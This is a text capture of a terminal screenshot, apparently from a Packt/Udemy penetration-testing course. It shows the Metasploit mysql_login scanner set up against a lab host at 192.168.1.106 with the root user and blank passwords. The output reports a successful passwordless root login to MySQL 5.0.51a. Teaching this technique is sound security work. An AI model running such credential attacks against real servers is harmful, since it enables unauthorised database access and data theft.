 Applications Places Terminal Mon 01:09 1
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.106
RHOSTS => 192.168.1.106
msf auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.106:3306 - 192.168.1.106:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.1.106:3306 - 192.168.1.106:3306 - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_login) >
Packt>
Udemy